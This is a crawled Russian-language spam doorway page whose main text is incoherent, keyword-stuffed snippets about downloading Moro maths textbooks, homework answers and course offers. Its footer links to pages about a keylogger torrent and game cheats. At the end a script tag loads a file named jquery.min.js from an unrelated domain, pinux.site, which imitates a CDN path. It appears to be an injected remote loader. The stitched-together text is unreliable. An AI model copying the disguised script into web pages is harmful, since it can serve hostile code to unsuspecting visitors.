

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-moro-1-klass-2-chast.html
body_size: 2634
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать моро 1 класс 2 часть - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать моро 1 класс 2 часть</h2>
                            </header>
                            <p>Скачать: Математика. 2 класс. В 2 ч. Моро М.И. и др. Математика - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать. Учебник Математика 3 класс Моро часть 1 - эту электронную книгу можно бесплатно читать. Скачать: Математика. 2 класс. Рабочая тетрадь в 2 ч. Моро М.И., Волкова С.И. (pdf). Контрольные в 5 класса по математике за 1, 2, 3, 4 четверти. Контрольные работы по учебнику. Направление Название программы Учебно-методическое сопровождение ; 1  Общеинтеллектуальное. Бесплатная электронная библиотека для детей и родителей. Здесь можно найти и скачать. Уроки технология 3 класс Роговцева, Богданова, Шипилова 2010 ; Рабочая тетрадь технология. 
Название Домашняя работа. Рабочая программа 5 класса по чеченскому языку Мотт 4класс. Учебник Математика 1 класс Моро М.И. в 2-х частях. Скачать бесплатно, читать онлайн. Школьный учебник Математика 2 класс. Моро, Бантова (1, 2 часть) в электронном виде pdf скачать. 
Курсы ПК 1600 руб., ППК 5520 руб. Официальное дистанционное обучение + ПОДАРОК. Лучшие гдз по математике за 4 класс , М.И. Моро, М.А. Бантова, Г.В. Бельтюкова ФГОС. Заходите, не пожалеете! Тут отличные гдз по математике проверочные работы для 4 класса. Слайд 1 Деление с остатком 3 класс УМК Школа России Учебник Математика 3 класс, 2 часть. Картотека по русскому языку (2 класс) на тему: Индивидуальные задания по русскому языку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-pesni-aarona-yana-skachat.html">Песни аарона яна скачать</a></li>
                                <li><a href="zd4-pesnya-horoshie-lyudi-tekst.html">Песня хорошие люди текст</a></li>
                                <li><a href="zd4-raspisanie-magistratury.html">Расписание магистратуры</a></li>
                                <li><a href="zd4-sdr-touch-android.html">Sdr touch android</a></li>
                                <li><a href="zd4-sindikat-skachat-torrent-mehaniki.html">Синдикат скачать торрент механики</a></li>
                                <li><a href="zd4-iskusstvo-v-egipte-prezentaciya.html">Искусство в египте презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-detskaya-pesnya-loshad-tekst.html">Детская песня лошадь текст</a></li>
                                            <li><a href="zd4-dogovor-dobrovolnogo-pozhertvovaniya-v-dou.html">Договор добровольного пожертвования в доу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-na-telefon-muzyku-nyushi.html">Скачать на телефон музыку нюши</a></li>
                                            <li><a href="zd4-origami-shemy-i-video-dlya-nachinayuschih.html">Оригами схемы и видео для начинающих</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-temy-dlya-lenovo-a516.html">Скачать темы для lenovo a516</a></li>
                                            <li><a href="zd4-atheros-ar9287-wireless-network-adapter-skachat-drayver.html">Atheros ar9287 wireless network adapter скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-chity-v-ks-go-dlya-konsoli.html">Читы в кс го для консоли</a></li>
                                            <li><a href="zd4-elite-keylogger-5-torrent.html">Elite keylogger 5 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
